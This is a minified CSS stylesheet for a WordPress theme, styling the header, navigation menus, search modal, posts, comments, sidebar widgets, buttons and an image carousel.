p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
